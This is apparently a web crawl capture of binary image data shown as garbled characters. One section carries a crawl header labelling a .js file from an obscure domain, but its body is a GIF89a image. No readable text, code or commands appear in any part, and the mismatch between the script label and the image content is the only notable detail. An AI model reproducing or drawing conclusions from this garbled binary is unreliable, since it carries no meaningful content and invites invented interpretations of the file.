,�N* `{�c���*�fN  /B�5Pe�rM��ViG�|�,Va��+���V{�H��XT�/�̆���B/q2t�x�F�H��mF�#b 9_��M_�Km��l�l�Vl��J�u����/d�ǦB���[cG���pg[��q	�#WrI��4O2%3u��!��`��6QVeHC\m8*�Q1B<�s)[0�B-9����Q!��XV;R%j$�r���L|d��T>����hA�Y��@�"-���P욘V�n^��i3�1���V��I�7��v���֠��L���][��.��J~y�lFc�\$�^�Z��n#'"�"ư���6-R��v*�Da8tI���,&�3�L_�so���`�����t��!�����=�!3��d3��OK@��3&�Pa���JF�4:�ӚV����#�`�2?��3�Hf��Dy'�f�R��?����>�` j�vh,rB�ۮ"�/����m��Uk���,��	q݀C��rY�%L��fV3�<#
[�E�W�Հ#B�zȂ!�%�pC!�H�؂�(�����1˕��֔�'̄��T�$�2UF�s]�%�!t��NE0v�Q��wEͶ\"�,eS�#�l�O�3**ݓ��U@��������qUF�܌yA�ԣ���R��u�7"Fs��AZ��iE�WRA(�x1X ��In�˞ֆb3ψ��-RX�`)�Y<����n%
��,r+	�@z��$-M��3��x���^wj�H��1W:�	��UZ��hn���=
D��gY �D�X�p2��<�����__�QL�Q��>�s:��=�'�e)�*fa��9��p�"W��K �_�0�r�L]3�n�$��o�Y��}��1��$�9y���VȞ�(p���.GzDկ��ߞ5����[z����v�y��Gz̴���\���`y�b��E7�y�6��?Ȋ*��Ch�1�:a�$�?N�c��_ٴ���4�NG7���3p]<�()�9EcI��yQ9,�rV0�:��y��Ӫ�14�2>}2<�:8  R,ωh�+�,��5A��y%C>y�DZ��:�O6�6�z����!�&����W��0Jpf���&s�./#�okl�;�Ih2�CgÉ��~��S�Mŏ�5��K��h�;�V�U����%My{�?q�m!?8E������v�()p��ï{xg���#�1B	��S���sw��e�#Z�<6�Q��w*���Z��	q��c�{w��i.y���UCt���|Eo����#7`�Գ�#�oTЇ����&��6�IGg]aLE"" @��ܾg�ds�U-x@�n�� h�βn���O�m��*�c�Zz[9g��HT��� �="�$X�S�ZRx=�ʣ<尙 r ���Yڭ��9`Qc�������d��̍Ы@@�9�ټ��;�x��ހ��}�#	�!�n
�X/��Ƨ-�[�W�f\ y�XzG����LX���wC6��)F�,C��'���EѨ"��Ӡ�����-.8u7�j���?��c�.��YY�x��y׵
j� x�����0B`�%����c��C�^�^�f�v`� ���ʳ����gD+To< ��=�������_מ�!#�#�,�C����]
������K����2�|kM34�f�g�5�ݐ�k
�*�f]���WB^�������\P�0��2���9Z)�!���oDW^��U�����>`o�e҃���������<���@��@�F� d�?��ԧ���#u�]��:Q�"�>��]"�����������\�i�	�6��u�����ف��ݮ{�B�p�ޱ�q������C�,��{� āT$�8�as�IC���I��Y�"E;v��L���Ib��0 9�J�|ń���R}�~,ݨe3�<LT
����T��%�%a\R8�Na�R ����\��%���˦4��E��Z��P>.��+C(�L~%h0�Ñ��'$ܧ#"�zB��!�A�0m��Z�~;��׬f�Y3[�5�{�~�%���J��#%�6�q��f`��r��(���b)���Q��x*�(���A�5���W�P<@����۟W+�Ԧ_��h@a]ta�\�8��<SYZ� CL��*0����C�m�O�a�Xè!`��q�a�n��
1���_����
x&
u}Q^`��I3��)=��g��x�J+��BVBP�_�܈�T)ƣBB��Xf�de'��d`j���� �8��-r�N�	��R�^�<Jg��V�m��_7��7_��N
n����n�����C[\�(��5X��u1h�.{Z�y�'�@d�J�_ �)�R��v�}�X�_�!�\�>RP)dhYG�I���a��BkU��OZ����y�]w��DU��`t3��fZ����
��ԻV����Q��>�Ǉ�eJy�F�V�2oM���Kf�B1mWն�������M�1\��6�]+�C�G|n��[�)��kr2dE��B�l���F�p� ����>��JH$(�G7g%�h佶�S��C�R���A�"b��#6|BF	�����{5SPxl�ڧ�1���>7�s���\�-��;��r<�u������8\��8ŉ��U���T���)�EoFQuɋ�
���˕��ĝ�-Q��3�sr�[��@�xׄz>�rN��|H����L���i����rh����D�?��/=4�R���q��F�kP��L�� D�8�0��T,�����F�x
�`�4�(�%��R�6}(�=�҇�Ne�p�	���!��a�颥�X��c��P�*pc��V��Ź�xneઈ���p�ZK2��@����K���z�bx !�7\��,!tE�����0�(Z�����9)���40m�|@����#q��{;W�E���QG
�S��wC&*~<����`��M��)Oy��U�h5x

"��"]�®�d���mJIT���	Y�����E0�!��N*�- �����g�#T�F��w�'�J���'%jks%a`�h��=RN��R�eC�Y�$U�b~@ɝ��*Q&1�BF��pAް���/�=D�]d�N�!��2+���E~�lBs'z����n�f��'�]���օ�tzh�raV'���r����R��S�D�s��ՎF�A=X�>�6}�r)�؀Uc@�ج�UXqM�|U��0*9�|����C��ڗ���C�Pd�
���@GED�@2!
��A�"	u;����i��^j>�aQ�W	Q2�Ed�4"u�R&�3�\v	[r�C�"K26c�$�(�Q��l�XLE&��Z�$e2��u7�:��t1�mo9���A�l���x��A%`r���S-EF!�C�@��J��\��V��čn_E�R�f4�"k�54�<�e�]��t������5��� `=���}���	��f'��������A_{�[@�u11y�Z(��'Z� c�-I[P�E憔���$��9&�G�L�Oz[Աh���d��>�AG��|@��`���?̥.u�����\F��yZ�>��	�S�b.���Z�	S6�(� �!C�L�4��Y�:AP��.a�)���!��Q ���D�nI'E�Z�����DԨ�,�C:����c����&���=�n�bv�#�?�(\;Kj�O�e��#kz
@N���xI���^"���\����ZQ��U�˹�Xa��݆��)���r)�EAݚ
���~�|�vm����{��*k��M�a�������<��=�a�%1����LдeMagR�%����TT`��k1|��:���	7�p�@�EO���|TR��Z\=~ǫ	��q�)a�(�:N:�2�
|"�!�it�?}�|��1��u�w�3�e@�4�Sݑzڤ���G�Ҟ �Al�̮�sz���
�+����� c��o��ϵ���>�K.�M�bĤ;3�l�1����<_h����Fq�1������;;u�>��q�;R�6ξ� �Bw��y�P"�����g@�k�M�y�	��4D�K����g�l�i����n[��������p��R@�lz���@��a D���*>w߀+�4 @�Q,D)T6_���8�ei�R1%i
7.�6l���r��2ӗi� E��,��aS�bqp��|%j��j.�d�sW�vE��u!�a�t�c �t�@zi��;=�h�S��� �D�0���,��i�3r�!hRdb�}RFe�G~a(�H%�!Aޱ�]g�#��>��%��Qd��"7`L���o�C�7pm�g[8���E;ðl�Y(/�}#�3�T3�-��x8ǈ��:{�`�V<#�G�2< }�7��T���<�Vi��u����x3�(&.XZ%H��|�db �����!�#�hw��a~v��\H�V4b�Ĕ?�@
�a4����?OA��r��
4|ՑT��9�ہ�x�Ak�T(P��Ł$�^�� VQ��b���$)T�߇x�$�c+�h)�����I�c&J�e[���,�I�H�ϸH�8�d�vu�Ny��1����0.�!4yYۀ_9�.�{���E1��WR&�:��%��4�PP�yr�?ؔ$v���.`�O;C}R2�1��"ZX�]�S_��c�xɗ𐗝2e���ڸ�@ )�}��հ��Ș�9�g��v�Y,@ �� �Y�j�b�)�a
��y\�6(�
���P��5���,rZ�0XR�H �_@��B�X�`6d��+)I�w[#a1IWY��W��.����	H�iu�PNP}�&v �]�_�YW�5�׳l&�8!b���zkrq}�Whz���p��)�.�'J�u�v^�Sz�������ڠ���S�*�9v�q���R5�{ce�A#s�/� ������B�xV�7ŀ�(�(�y��m�����QK���`��נk�h�$hR�	dQ��7�%��$`��'0�>�عQSZ�4��hq��C?P2��T:��{el��1������?�XdZ�VQꂖy�"��X�(�_:h!��̢(a��a�˥�����:����
x�"� ��>"���Ў��	������T��K���V�W��Y�@1����G`?B"A�E���mQ��Ĥ&�,�q�P�;��Y�vֳJ��J2��reE�y��1������zs隞:��UB�䊝!��*h&QPi���#�� �3�:�&
F���d2
~����ð�����u�9������:�j6�)~8Z*P�9��v�Y��Pwi�6�B�/Y $�5Kت���0�8Gp5zi
3Z��I���j�X�T���e��ԣ�6�
7�X���R�y�NGK0����c��ǧ$�JdZ����"e��#��`��I=$3�U��כ/!�,H��r�T��(\3A�Ÿ�+��c����
�J��ʱI�	���:�ر���Bf�	�{���Jw�/ˑ]P /�Q��A	��A9����.��Z�X� ��;& \�;���+Dׂ`za�?�CK��]*��P;V���
M�z�Q��7�@t(��0|[Z�wEB�Q���N��E��g��۾�+�=:�[��
־웿k��V$?����@"'}A�l����&�֙��W�{��d�ël&%l�TB��{�=���;������
Ç)8��+� 22���Â��,��`y�R%'���'t���А.��x	M��C�6ZIt8��h��6� <���p��ۻƋP�h
�?@�[�L��r��-����Li���*##214��f��}��dmrb�Zw\�.��{��jٿS�g��,#Ɇ\ɉ|�"���
0�}#��l|���j�ˋ6i�b�+ܨ�뱑J�C,�i6��B��Ă�&�%1I��0��E�m�A����!��h��o|��3�u��Z9���$��f׼q�,r��i�;�[ϝP���#�tW�&x�r�F�1��j�]�����Dr8����.�%Ao�,�hRj_�l$�q�?����:�K$/q�ɩ���f��3)��1���.���Y���� �oA�A������ȩ0������>)	��++)��_�V���Vἧū)��v7�;�_�x�̴�;�-���� �`�8
CѰr��+�, k��,#���?P�%}ʮ�3�'�y����m����<�ʹ�-K=�v����C-��h͛'��ѯ���X~��ª͒:�A��3��7�Ӌ��HL ٕP����@�)ܷ�?�2)�,��eg���Ǣ�pY��h]�<��'@1��ҟ�Qg���-��=ވ�8�<���q�VW�Z+���:�֗�� �3	"����ޭ2=����ްaޠQ�*7�N�&#��� ��u*��x�
j�:�M=�+�N=��v���Aj�'�@��(��9U���K�	~�vZ��i����~M��=ޟ�Ut�����a���I�>5����=��M~�D�?.���H���-ި��\����˷��Oݰ/\�D�k���J��o����HI�]�T���P`�%�B�¹xF]V<�X��5:���U^���R.�����:����[>'�!�!L����V���5���E��X� ���Ĝ�����wc�ۈ�/���TS��5���L1�SՎ��>����y�N��R�N�q��I.�����n�����������Jn�h�ߥ�䡎���=^�v��b��n�>��{�x�	������Þ{��Y�Ǝ����\��lG���@�~sx�?�+�\-���٫�����s>	�&�!N����2��-O���.����n���:O�Z<�}����m��������溾�g��Q����*�JHP�]�H ���L�X*5��7�㱩����6�B?���q���y��s������؎������_g�wΚ�����u��WO�����XNϱ	�m�S"���Z ��a]����]3�����m��&�"����҅�)O�,o��/��0����o�<?�A��o�����������O�Տ����l�����A{Բ]��4��u ��� u )-P�m��ּn
瀞p
N8 a�L��A�Q��Pa�E<t�>�-^�*ネ-r�HQ�H�K�D��#I�-O�t�I�2'V�8g�!��B�P�|՚�T�N�M�>�ڴҩ��^�
o�H[XoY�
6)׬[EV�J����O�R���2�H��P�[2��F��J�J��Z�7��:Odb��
S4����U��k�	J���=�t�0�L��]�~���կ]_��1dMݶ}��ɀa��^!+g�͡z�
]kt�b��K����o5�)T�-k�-��K����$�35��b�C�w�J�s�^A#���8�%֚�M5�PJ0���Т,iB�X2	7o�mC�(�M����Z�?���+��B;릓Q:�h�κ���.��V�ɀ��G�'�@2I�`JUkL�LtZ`G 9�.�b H43^ m81���ʌ0͔@��&�vR3N5ub�C4#q̟J��a��JAa��*BӺ�O��J���@��j��BJH� �SNw<�����)$)��� (2L<�2�F"#0i���A1�Q�
�s(0d�@9��3Ye�e�Yg�}v�8#n�`� �w4�B%�N�^��F2��N��6Sj(I������I�sF��،V�է(R�2J�Ġ׳�1`�l�������Ф���?/yPO��;��hOF9e�Wf��kH䅀�v�R�*H%�E�:h���1ܝ��\H;aa�N�H�^�Ej>xf��F� x�=�r 
P�Pe$w��lE� 
(����-� n[Ԓ˚ASd���=!f�g�����q2�<��-�<s�/�\r�}�Ћ-`��C}�<U�d�[<��g�|s�3��v�k�]s�S�6�'�� ���hX�Θ����y�rЀ� P��Шk��o���9�D���%2��Z����/JƘ;�/�c}"h^ݤ:��A�5<b	π��c��.!l�>(�:p�,��@����a"Cؓ�Є$<�	-HA�, �XC1ip�,���A␇=�a؃�(4�R�ϔ��D&.�\��2 ���+nCW�4)Mc�;�T��e��Tv0�tb@eU�H�T�,�3dx�'���Y����9�ؿC�K$�X�E
��=�����N���|$cH�LR0���	C	JP2p���!*Si�H�}A�$,U��F��?!^��p�u�"��"$�d�yt1{�3�H��((��V,v>d�B_�J_��))t�.\�f^�5�|B$v�C0�HlӘ�"��:r���e>�9�Kn2��19IJ��t�($`+��PF�|(C퉐"2�'��/��Q�v�[[��A�3%R���0�=����"�H�&W��9�Bs(a14% :��H��Nw�C: �h �r0A����(�zP����WE V��C�N�ZkX%�U~�R�jZ��U�=J��ڎ��P\��Ό���ԯ&ͫVTEMu=*HGUw�(Pb> (��A��P�'dQ�t��A�+1�1�@�`j��Tւ���ek[c;۵�ҶjŭX�z�� �T�>�j;y� �0�p�mrC��ڞ�"��-t��Z�Vt��ŮA�G#
%��kh��()Ѱ�@f_5����w1(�Y &>�@� k��S%U!&~䄊)��
�z���,��X���Ӵ�n#|Z��� ٭.l�K"#E�D�e+Z��թB偿��^i�����a�l��\"���/��ku|ݑPX��1rn��a�םEiYk%%�(�уfҚ�L��c����Q������)��;]�H0p(�Q�Z6S�Ͱ��t7�aS��� V�Y�
�W��n�n�b\&7ć�Co��a�25�Lɛ1i �Y(@b{��QNw����~��}1�R^�b؇e*�zli�S"�*AE���@�s��㏻xiQK�ҪYX�Ecv���77Z�vF4�]��B���#����mm�X�і������v��J��s<�i�F3���Q��5����*�K�Ӏ���[��ࡶ&T(a�X
<�oN��6�"���Sxkf��o��]�s���qn,n:�۶.����e^�kC��d�y�ýsp7���F9ʃ�T�}����x��^2��g������чQQ�^��y\�����h����!gL��R3�AQ�a$�,�\��{����]�KC ��E��G���l�������%y�O~���|�5�y�oީ��?/�ѓ���� �;���[����|�?��'>�Y<��w���r��^�(�+}�Qv�8ܢ�T]z%����X�4V�Q��J�4�ؠ|:��x
`����σ]��?�?H"��*�q��c:�~�}���������)��4�D�\�\�t@��@��
��옵Q��������T�4�<A�dA�۲�x�M���O{�樷��RK
x��)̋��р���&9��( �(}@ �R�O����7�:w�B-��.�B�C���0$C�(C/�B3D�5��O�2+ToA:��T����%c�+�쀗�!��{`y���3��&9�I���C��N�)8��+L�L��M��N��O�P�Q�ď��q>g 7�
�s���5��%0��Xԇk��F9��	�P+�<،H�]�5!��Jċ+�H� KlR,Ej��k��l��m��n�Ait6��y�Ga�d2�p��|��tC���`(��3�u,�:*���+�E}��A�JdD� ǌ�Ƅ�ƅdȆtȇ�Ȉd�D���7JY)���q@/�/}�� ��z�DA���8�)���)�c�<� T�O�ނ���G��ȝ�ɞ�ɟ��I�#/�8�N�r,��+�A��v (�E�
8&nD�Ҁ3�,���xI�ɘIX��h?�(H��[ۃ[ʸ�˹�˺�˻da:�D�7*G#$���˧� ,�Ҁ���\�
`|Ly;��ɲ\FfdFA@�J F�d�������$��4Ϳ�����-:��#���yt��܌��G���@p?9���I�h�6p˛<��T��d��,>�Hԇ��b
�d�+��l
m��#|�M�\ 80��Q����(�It�����h���K�������O�L�j�0J]0J��)��U�N�L��J����5�����T�s�4 3�K��5}��e�ᔃ<���1���؃�t�����){�$s��|F1�%�Fю�$�&!�@z�t��� @l
�s�[̗|i�+xR�t�H@Q��-��.&9$Ec�+��ȡ5,��s���Ψк�2(XB�"U�S�˔O(t���\k?W�P/%�B5�C���JqܴM�H9����P�~	5hʺ ���k�݄�@x�Ռ40U\S�fD�Ue�V�Q��71S6��3B:ʀ�`�{ً�l
j���#.�!�;�>&4�,�ҋÀ*u�g��h=M���q�Õ�_��[�M<��E��=E�p��\22� �G�ԉ��EP0�c��@`KA���8i��}�W��N��U��o��1�pu/�"�)ŋe8``�n݌X�����s
�Q�E{�8>�XQm���~EٔUYBB|c���ց��VD��I���TT)���(����Dx�HHS έ�E�h��􄧅ړ���1���ו�ڬ��+�X���������ᬯ�]1�9-H!@F���&y
�Y�sۛF}�g�۽�ȭ�ۿܦT����H���QG$ը�ڑ`V`�e���=`������s��5����%��d��E]V��\���u��m��յӥ��e�`����  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251126/353a7755-eb8d-4179-9a07-be7ecc72fc11.js
body_size: 102082
content:
GIF89a� � �  ���˚�j"�fj�vz�jj֖�v.6�VU�VV⡪�:F�JV籹�JJ�fr�Zj�ky֊��Rb͖��v�Ɇ��66�z�g'&٘�����sqΦ��he[ޢ�Β�Ɗ��b^r*&��ϸztxJF�rj�bZ�ZR�JBɳ����ƒ�v:2Ϲ�ȳ�Jʚ��rg��������z�z^���?.*�cZK61�n^�jZ�bRh>4�ZJv:*0ڮ���f��jҦ��zjÒvŖz��nǫ���|�zj�tcŚ�Ҧ�֪�ڮ�޲��YH⶞�R>ֲ��Ƶ
�B.�jS�v^ⶦ�zb�~f��j��n��r��}��vzƖ~ʚ�⭚Ξ�Ң��|mڪ�ɞ�⾬�pV�jR�v^�zb�~f��jҞ���r�r_v�zeƒzΚ��m\ʖ���n�kƒ~��u�ve��y��~Ś�΢�֪�ۮ�ğ�z��vڶ�������].�fN��r�oZ�nZ�fT�aP�zf��n��r��n��v~Ɩ�ʚ�Ξ�Ң�ެ�֦��zf��uڪ����Φ�������R&f8'xE3�K7�R>�bN�fR�jV�r^�vb�q^�zzԦ�z:Bϫ�Ѣ�Ҫ��FR߹�֎�Ύ�ڤ�֪��b_�~b�bR֢�ܽ�֦��~b��r�����n֢���ֆ��J:�`�ݦ��������e�▚���vZ�rZڳ�ڢ�ಖʖ~��j�ڮ�ٲ�֪��j^୒Ң�֮�����ԪrV����rf���h�vZ��`Κ�n�r^ӽ�Ȟ�Ҧ���n֯��z^Ξ�ڶ�ݪ���n֦�         !�NETSCAPE2.0   !�  !�'GIF cropped with https://ezgif.com/crop ,    � �  � MI�%�D	L��Mc�қH�^4��AsfӦ}y��ܷo��y6:ÍF�׼�xF&K�79�Q��X8c��"4\c>��j�6)^�:q�5k�\ͺf�ׁD�P!BK�Dd�&�p`��Ft�!7�ڛ�I�#{��_�3crL\s�a�ƶj%:��Q�?�F�j�5���MtMR���m����+)S6j�m"��/G���>4�5	�LN{|o�H�&�����Fy��(L�B�mi��FS��m�ӡCn��\?�t�m��x�,T����|�a��XĀa7�G�dFNg��R ht�`��Qǘs�Y�w�ygx��W^u|�HX�y���!�alC}ub����t�#��)xF�Ġ�Ar4a'����z�h��fڒ����z�a��SA��Z8t��G�v���v]�x�&8���;
x��{h2$7�I���xF���g�(^��mo�\�X $N�������Uf0:J_�)�=�z皚�R �%g*�gr�6v���=Y�'�Ĝbgx��v���M��Rꐥm���~[���,p�"m��V��)���ٞa�w�j�U�^U+��X�{��k��R&�ɚ���*{/T���&%qD����BK��1��vv��"��ȝ{�;��)�.�Q(Jok��k/����j�$�*,��\ �� �8G<1�6�Yg�^��n�B��s�1^��uV���U�Pm�/K*|�˭�s�"�ca?�l���qUڈU�h���ntt�g����:m0���Lu�A���&�j��[p���b7��I0R3#:7��\E�6�K�7L���.��*}Tf��M�P?��f�F��r�|�
+� ���_�=�������r+��h�7�h�B��g�j���/��p6�tpQE+���������hSJ��s3�j Q�LO�՛�$���k�����8�與 ?e�ߵ)x��ڧ�<��O�S�����8�!�k̀���{)Nt�;V��w,`�գB�'l���?5��v�˼,v��X)=v���h�/�H ��Y8Q�|\ن綍��J�a�4!E�*S9���|"UD��%3��Z$ق*�XB�	LfO,Yȳ4���{�a A�,��!h,�o�<^�.�E���UȀ���
���(V.���
 WR�O�!}����C7����"#d@�lN���.���]��� ��������l���ɾ�D'}�a'��,�!Q�\L�
I'�f�l/!aB_� �x6�I3	Ϗ�T�J��'#�J�� ]<����(��e7	8�:HB8B/��;t2���(��Mѱ�}���*gS&)J�lP49�6��rcX�*� x�{�T���Puִ�U�E�x�Rz��yxgb�R"9����I67��2��{]x��h��AB���c0%��N�̚������
�$=�*	�1nr�&f�h�lw=0XL�խB4�y,&2G�S�����V�-�0 ��$5	�1�X�#M�z�������&�1���[�ib�����g������>�����^�W�a��3uhM;�ٰI1	`��@;x�PY9��T��<֩���&�gBrᷚmḧ;��M��c.s�k�Ȕh��U���ɰ3�������R���)e��P�����
_40�cy��}�	k�����.���4�f�V�k`w�����nj;��kk�Amn�"l�c���p0����.�V���*\��@g��aS� �En9թ��K����;�D��	J��k��*)��E���ߗc�%l�ao.�>�HF�8w6�q�t��	���n���U�e2C�K������}0]��9#��S�rn�NѢe	��T�%G3�5��t��%�\7S��*aLI&g��:sn2�$7���p���ļ�R�՜0[���&:�U�;�1��8d�:׺.�������Y����83e�m�MR;ɓ>�'�|�}�:������*�U�g�ѭ�����4ku��=oS~AN��qy�m��ؽ��A�(� �kW3��E��{�����0el"�Q���T�M(Ca��#l.s�k���طw]Ahql�� /�y���Bz�,�wÕ.{���������/�����Ld�c��W���c�^.GEP�����1�=�����6�h3��cK�?xtP;N���Ml�%b(���.w�ם����qN��+C�[u�(� @�{Ӄyw�{�H��0	�	'�+o��	3�k��^f����=:`I���%��̢�p�/��e�8}�^��Y?�U�G��tX)������}Â����z�ߣ��{�ދe��)�#|���:�Y�e�E�c�`S�Vt��0@��~��fv�E�'ah �#�w��}eUW�7�|Fn(�5��/�K��]CFxK�}6u��� ��tЁ�'���W>%(z/�Ѐ�@J�h/�?�'�F6�q�UX� HZ~�:x|�G|h=���$tC'bD7l�Ghhpz,8pb�eW�]X|\�&¤x�@���yh���#�)[�

��Ѐ�Ȃ����M(�H��h^6���~�g���&� ���#�H\WE^�)`h�h#��7��D��E�igVp-���sP��(�rph5u��VU	� �ht�>�$��U��x�W�'�q 6r	�������
��D�0lS����� ��h]'��'�r``�S��HiA�h�X��}����~�$j[P`m��)�@�h
�j���5��wc0w��}�h�I|�8�r0�prpp'S� �O��+�v�		������j�h��xm�P�Qؑr`��& ���8Ѹnx��K���eD����nyD)��	�v�B9�H	J��0-��	��OI�bv�6Y�ri�_)zx3&�����臀؋}	��'�Ѳ��`�rЉ�Вa)�s�l�;� �؆n��l�2I	t���L�zs��ŗx�GwP�xXx�a�C��l����)-����ْ�h�p�0���k�n�IB�6����!w�ո��#�I`�)�p@�q@�t��}���yz藙��wB� UΘI�ɜ�i_��O��i�pp�C����L�5x@G��و.�B vExP0؎
�����D�n,�ia �|Y��	י�����x���h�Ix b�� J�l��or�ڠx�� <Ar��j�:��T���K�9�*����d��)r0Jo2�4�M;ʗ::��	>@p!&��	�ę�c9b�b��颻��-ԤN�v����f �aW����n �\ڥ�9xc�?���sX�j:!�Q�n��������N�Dy:�3u��=Ii�� ����
U���i6�uj���(�~^Z�q�lWX�C1d}���qp��)szB��c'��ꂩ
�=z��I�v`�Ʃ�z�q�o ֫�5�
�U|�S�������hz6b�9��)E����Ѫ_try�
���F(ՠ  ��  &p�j�#Hi^�>H�s�Z��m:�� �pzf��>��x"��z����Я�����~���4W����H�+���� ���h�p�˱�����w�5�<�bk�pΪ�J��:`ڥ�ɨ�7��:����hP������ݶ�QD{$�Eb0y)��-Y�.�_�J�a��Qk�tK�U��pH������
<0�^1#|�9���֬e(����,s�M;0���z�G(�S{�^@V���#$��6���f� N:��C���������0��tBk��k�p�۹����� �[�E`�� �<�z���=��j�)��8��жs9����p��9������;�L�����*X�q�ۼa�(�&z�
�v��	��*���:;��k����z���Ȣ/$�����2����Do�5�y�Ͱ�ự��Y@�;kݣ��U�#֓�� Vx����3���l�������V[.K�>�	t�:J;���T�P
�.���*�u4�u[�6\�����y�q,�r��$Q�0���rq�U�>��0��f���p���I������Q<� 
U�����`�?��ke�"��"h��*}��ƌ��t���6;�8|�x��V<0X�ů�ű�)��&�S+4ȫ;F��ݤ_֕L�ğl�e���O������˖�������I��?�LD�l2�B6TF�#W� ���I�	u��<���3�˼|������� L#��pO�_�T?��!�+��l̵<�u٬�8��U����ܙ�].	z ~�\,��=E9>|�9�������s;����lɺ�"�P��������`���(��F�e�-��N�	��Ő����]�ܻ4Mb�a
���lK��	].ĺ��)ǘs�� q��^\�RYu�8��� ��L�=� {0^J0Ԋ�1�
�j�+t&���
��K�H�$ωW��@�2�Dr��<�t,�6�>m̍�ӨP5`LН@}^1��`"DQ�["4>�E���QJPW؆}�:���\<�؏]DM��%V`�A����^��He�,璹�?�=��������6�l��ݮ�(f0��/<2U��<�a�jC���O�B8���ܒ_�;Ǎ�R����<��-��-�	o;���"5�����5�?��AF�aPJdxDB���܊ɭ�}���-��#�O.I�,%s7�a.��6�b?�Wէ��9G)��-���$��ܤ�]��u3Y���-&ܝ�^�R�6�㼬IOes�����̊N\�5~�S;�}гgij���c!��.���ʌ2��t!_4A_Q�,x�V~�X��b}��U	d�����ֽ���Di�JH�O?aD�D���$��4B)�*Kl�2��N�5�5��jN�n�|����g���"�ak�^�j��M��9Z��!b�w�U.궬��n�̎���=���߽=4����E~�j��~/��9�n�H0�ٖǎ줞�����ʯ���#�Od���!#�-�Ad7[,(�1����{�痢�>�u�����K ��ƈ <��(;T�=�N)�NV�#/�Bjav �N������� ��XP�.��ZV������7
L��Hq"�"�Kc��oL�T��._����G��@��(�k���(ر�$�/��N�3��a��$A�S��SO����W����2�N'7�C�"���%?�(B�c��Qהԫ,�sO�ۼ�`�|����}�/�Z��i��2� �>?���+G��q�����k�@���`z�g0A"�tѾA�/,�A�#O�}���/kO����-L�*�����굏�N�� �A!������������_AG��/����2��ӏ��P�NL7��?c�kڴ1��1cm������Li�-��SA�b%��o۶MIe�+=V,Er�I�*��1Dg�MJ�b�2DȖ�$`� �Q�IB
�N���R�@ A(�(��L 5h���3�=+k��}[1����y!��Ł5r��H�K�Ly�ⶖ"_2�����<�舙C'N�*2z����AQ�S�J����ӨJ$  �A��H��LN{p�F͚�����^s>�DsH/\z��L���È+^̸1\ǏSB���8�c�"+NN���&'r�œ#��*���<8�(���-���*p�hXa�*(�#�߂�8��jz�X#�XK�O�3�:�b�!c �N<��P̽�V��2�`��ȶ���62۬3�b�E�!dPEgfs�@�tp6)�`&� ���A�3�(#�
�p�Ch-��H�6��H0��3L=��ñ����A����n���"d�CHz��IgLC�5,�ԁLO�2�Js�V�0�e�٧n�@ˎ41�-�������+-<�1���h@X y��G�N2V�g��?��Ǖ&-b!���@P��0�KW�8���d�}�<3�m�����g;��D��P����QF��� ��b��O�C%�&�n�a���L�9����&e8���A �WX��jA�
����_r8��ZaeH�T��T�Mk->������w!���7��b�����Q�>'㇍;�!�����k�fbL�Ф.�B��5�{o�=�vu�h�
S�>����V�:�S�y��!��1�ǲh؝u:�;ld�ֻsw�&=�:$��8V���Ֆ}�s̱�v�� T�i�o���)�6�t����:�`�4���r��C��;7�v��w���u�']|w�6��G_Q%c���ο�x�§+&��F4��C�q6��"y8C�Р��s����װ�YP���!4��	1�B'��6H>�� �����
�կ��P���By��If�@��OI�Ѱ
���B"�L��=1�2<�#>(�1С�;�D�E���.lEb� z�6,�#:�4t��0C �30�D�u8�D�p� ]��6�쥯v�S�	X1]q��Ha�PX�� ����U��k�X"w�O�����0�����?Rf���Ԙ!�wB>�U�P�4�D`z ����� ԛ)O�T�ڑy�"�1�r_� qg;���"��i��O�����6�%�{�k�&֤m�p�ɔ_�z��S��D6A�6H$
y��7*r6�ʏ��sO;�ѰG ��7c2a�9!��
������8cF?
 4qzcC�M��A*Z]�T{8��@��NK�S|;iUk��Av� e��T�T�vã���I�a�)�Q-���@��#)��Q#@�X� �zRr��D!��&�������D�rp��f1��N��zi�56�6�5�x-	�dG��-�|�%�$4q��jntKm�ު���l��`lm�fV,�c]x%� 8d����g�=^�v��hj)ɗ��|&�(O}���c�<��N 2�)��m��.T�\�Ig�8�AIq��r�kT��c�@�:�!>s.ӥni[0E8�j��9̎����?eA��g`G8�!�3E#!\�
�0�×`��5�+^�8t!d�@l|<�w�	p�E|d3����Ș	��d�cxqC�J9vK���p�I	�
t�P>���0�WLB�A���"��"�(*g��;�)
;2�C�䒠-�LG��\hkYnEPFCǀ�>����4�#���b?�-�g#Y�%�D(�fnA�؂+Z��+�b[��Q��<Ӄcz�r��X7Z�m����H�Ɏ�n# �|�S|:Ԉ���}��&�
�`E+Za�-b��/5G��\ꜰB�l&V�Bf.��x�����l_����i��1_?������X py{o,�Y�V���M ��j�ԥ��� �$�ha#'��D o�[�
�^/8� ��1�`/�|ַ��=�;������]i�_[����X&=�੘��`W����d�?)��w޸/�����|�6DqԲ[|Ґ�7;��6��ᯊ�w����u����vō@����nA	,Q�Jp�}]��T����<�+�N�2�����-���Ia�!oS���k���B���*~�A�N��y:�� 0�	6�^��͜}`� ���K �,1�0s��^�].���ܤ|}���a�������� AtC���B2>mn�WZ��� X�I= (��R[��+2p����o!����;�|=�����q����0���@1�Ek4J�?�[?�<y��V�:�;�r>���c��sS`!��8�q:(�:]Z0�)G��9��Y�8��&;��ј�Y��)��9�y8AM�����qk�F�����{��~��I��A@�,��T 2X�t9��6T��@�@�B�R &X=�{� ��7�,l�QG`��X�~0�,:�0�:�]�-����(@U�&���AЃS ��蝞aw��q:B�5�X,H�<D$U,g�y�7 �(��pX��T@L:Rt>6���Y�Q��Q���h�MX��&P���TX���y��R�.X��L$�/�L��z$���Ax��F�9�_d�a��[�5S8B���D�HRPFu �BH���F7ء<I�BP���;L�D8��Ļ�{�����xH<ApGh��I�LGH��� x�%XgH�k��n�L0ڣ�D$�0��x۝_�����;�;���$=PF�D�<��B���J�<��$��F�J���W Ea8: Lah���I�$���IG�:h��K�4�R����+��J2`�U��� U�ʅ�ȁ@%UB�pP�h(x4�d$A�MB��B((�F��5 �U2�w�ڻ�ZL<t대L�{/.X�@��4L�����t�U��9�K�=Ax,��#n�K2h�?���[��̀��9T��4A�6�����0��,�����Ͷ|K��!4h��һ�tʖ����H�����x90�{����d�NT��dhL8�҃��1��NM O1�+�{���U� Hx7!x�V���Є3�M��߰5˻85��dX�#H(�O��M��21�(40�F����=�4��2��h�˒I1q>����:Ƭ9x�7Q�:a �ӻ��e0�3HF�1��'x/����T�u��驟�3P�0X(��:4ȃ1`R�$�T 7@�&����L��V�#M0PRl�v8��K<������ǙAӪ�9��PPS��1pS8��c�m�o�n���83�ٟ&Q'	T� !�  ,    � �  � �%
